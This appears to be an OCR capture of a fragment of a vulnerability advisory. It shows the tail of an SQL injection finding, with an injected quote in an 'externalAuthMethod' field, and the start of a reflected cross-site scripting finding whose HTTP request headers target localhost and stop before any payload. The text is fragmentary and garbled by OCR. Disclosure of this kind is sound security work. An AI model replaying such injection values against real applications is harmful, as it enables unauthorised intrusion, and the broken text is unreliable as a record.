
`externalAuthMethod` = '1'';

---------------------------------------
---------------------------------------
---------------------------------------
--------------------------

#2 Reflected Cross Site Scripting :

HTTP REQUEST:

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:39.0) Gecko/20100101 
Firefox/39.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate
